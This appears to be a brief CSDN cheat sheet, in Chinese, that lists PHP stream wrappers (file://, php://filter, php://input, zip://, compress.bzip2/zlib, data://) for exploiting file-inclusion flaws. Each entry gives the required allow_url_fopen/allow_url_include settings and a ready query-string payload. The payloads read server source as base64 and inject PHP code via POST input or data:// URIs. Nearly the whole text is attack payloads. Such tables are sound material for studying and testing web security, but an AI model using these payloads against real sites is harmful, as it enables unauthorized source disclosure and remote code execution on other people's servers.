 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
CSDN @易水哲